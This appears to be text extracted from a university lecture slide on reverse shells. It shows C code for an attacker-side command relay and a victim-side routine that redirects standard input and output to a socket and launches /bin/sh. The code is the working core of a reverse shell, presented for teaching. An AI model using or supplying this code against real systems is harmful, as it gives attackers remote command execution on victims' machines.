 Reverse Shell
THE UNIVERSITY OF
WESTERN
AUSTRALIA
SEEK WISDOM
Hacker (server) code
printf("try executing any linux commands.\n");
while(1) {
FD_ZERO(&read_socket_ids);
FD_SET( fileno(stdin), &read_socket_ids);
FD_SET( cli_socket_id, &read_socket_ids);
select( cli_socket_id+1, &read_socket_ids, 0, 0, 0);
if (FD_ISSET( fileno(stdin), &read_socket_ids)) {
bzero(snd_buffer, sizeof(snd_buffer));
read( fileno(stdin), snd_buffer, sizeof(snd_buffer));
if (strcmp(snd_buffer,"chdir\n")==0)
strcpy(snd_buffer,"pwd\n");
write( cli_socket_id, snd_buffer, sizeof(snd_buffer));
}
if (FD_ISSET( cli_socket_id, &read_socket_ids)) {
bzero(rcv_buffer, sizeof(rcv_buffer));
if (read(cli_socket_id, rcv_buffer, sizeof(rcv_buffer)) <=0)
exit_with_error(NULL);
write( fileno(stdout), rcv_buffer, sizeof(rcv_buffer));
}
}
return 0;
Prepare for
command
transmission
Send the
command
Victim (client) code
/*
* 3. redirect stdin, stdout, stderr to the client socket
* and replace the current process with a command shell
* as a result,
* (i) data that arrive from the socket (i.e., command from remote
* shell) will be sent to the shell
* (ii) data that need to be written to stdout & stderr will be
* sent to the socket
*/
printf("redirect stdin, stdout, and stderr to client socket.\n");
printf("& replace current process with a command shell.\n");
if (dup2(socket_id, 0) < 0) exit_with_error(NULL);
if (dup2(socket_id, 1) < 0) exit_with_error(NULL);
if (dup2(socket_id, 2) < 0) exit_with_error(NULL);
if (execl("/bin/sh", "sh", (char*) NULL) < 0) exit_with_error(NULL);
return 0;
Redirect all
to the
(bad!)